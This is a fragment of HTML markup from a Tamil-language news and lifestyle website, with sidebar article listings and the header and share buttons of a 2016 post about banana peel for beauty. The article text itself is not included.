                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                அடடே.. வாழைப்பழ தோல் போதுமே! ஜொலி ஜொலிக்கும் அழகுக்கு&#8230;!!                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/139435/news/139435.html" itemprop="item"><span itemprop="name">அடடே.. வாழைப்பழ தோல் போதுமே! ஜொலி ஜொலிக்கும் அழகுக்கு&#8230;!!</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-139435" class="post-139435 post type-post status-publish format-standard hentry category-news category-12"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" rel="category tag">
                                <span>மகளிர் பக்கம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            அடடே.. வாழைப்பழ தோல் போதுமே! ஜொலி ஜொலிக்கும் அழகுக்கு&#8230;!!
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2016/11/18" rel="bookmark"><time class="entry-date published" datetime="2016-11-18T10:14:39+02:00">18 November 2016</time><time class="updated" datetime="2016-11-18T01:26:17+02:00">18 November 2016</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/139435/news/139435.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/139435/news/139435.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=அடடே..%20வாழைப்பழ%20தோல்%20போதுமே!%20ஜொலி%20ஜொலிக்கும்%20அழகுக்கு&#8230;!!&#038;url=http://www.nitharsanam.net/139435/news/139435.html'); "  href="https://twitter.com/intent/tweet?text=அடடே..%20வாழைப்பழ%20தோல்%20போதுமே!%20ஜொலி%20ஜொலிக்கும்%20அழகுக்கு&#8230;!!&#038;url=http://www.nitharsanam.net/139435/news/139435.html" >
